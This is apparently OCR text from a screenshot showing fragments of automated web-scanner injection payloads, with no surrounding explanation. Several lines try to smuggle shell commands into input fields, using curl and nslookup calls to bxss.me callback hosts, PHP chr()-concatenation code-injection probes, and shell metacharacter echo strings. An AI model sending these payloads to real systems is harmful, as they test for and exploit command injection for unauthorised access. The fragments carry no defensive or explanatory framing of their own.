
bxss.me||curl hithdwzgsdkrof083a.bxss.me)&'\"`0&(nslookup
e."))."A".chr(67).chr(hex("58")).chr(109).chr(89).chr(121).chr(88)."
e&'\"`0&nslookup -q=cname hitinbticxrwdbad9c.bxss.me&`'
me||curl hitvmoocernxwdfca6.bxss.me)
')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(117).chr(76).'
e||curl hitdqlehzhesb63060.bxss.me))
evc$()\ akdtmo\nz^xyu||a #|" |echo nusevc$()\ akdtmo\nz^xyu||a #